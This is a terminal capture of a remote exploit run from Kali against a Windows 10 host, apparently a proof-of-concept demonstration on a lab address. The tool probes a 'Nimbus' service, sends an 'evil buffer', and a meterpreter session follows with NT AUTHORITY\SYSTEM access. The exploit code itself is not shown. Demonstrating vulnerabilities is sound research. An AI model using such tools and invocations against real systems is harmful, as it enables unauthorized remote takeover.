 root@kali: ~
root@kali:~# ./singAboutMeImDyingOfThirst -t 192.168.88.157 -p 48000
(*) Sending get_info probe to 192.168.88.157:48000
(*) Probe successful, detected: Windows 10 Pro, 64-bit
(*) Target OS appears to be exploitable
(*) Nimbus build appears to be exploitable
(*) Verifying vulnerable probe is reachable
(+) Persistence is an art
12/15/2019 05:24 PM <DIR>  $GetCurrent
12/14/2019 12:41 AM <DIR>  $Recycle.Bin
10/18/2019 04:19 PM <DIR>  dnSpy-netcore-win64
10/18/2019 04:55 PM <DIR>  Documents and Settings
10/18/2019 04:12 PM <DIR>  ghidra_9.1-BETA_DEV
10/18/2019 04:40 PM        jd-gui-1.6.3.jar
01/05/2020 05:45 PM        pagefile.sys
03/18/2019 10:52 PM <DIR>  PerfLogs
12/15/2019 08:07 PM <DIR>  Program Files
12/18/2019 11:32 PM <DIR>  Program Files (x86)
12/15/2019 06:16 PM <DIR>  ProgramData
12/15/2019 06:08 PM <DIR>  Recovery
01/05/2020 05:45 PM        swapfile.sys
10/18/2019 03:04 PM <DIR>  System Volume Information
12/15/2019 06:09 PM <DIR>  Users
12/15/2019 06:13 PM <DIR>  Windows
12/15/2019 05:24 PM <DIR>  Windows10Upgrade
(+) Target ready for exploitation
(*) Generating evil nimbus probe, we're watching
(+) Sending evil buffer, R.I.P RIP - wetw0rk
root@kali:~#
root@kali: ~
meterpreter > sysinfo
Computer        : DESKTOP-JICNNRT
OS              : Windows 10 (10.0 Build 18362).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >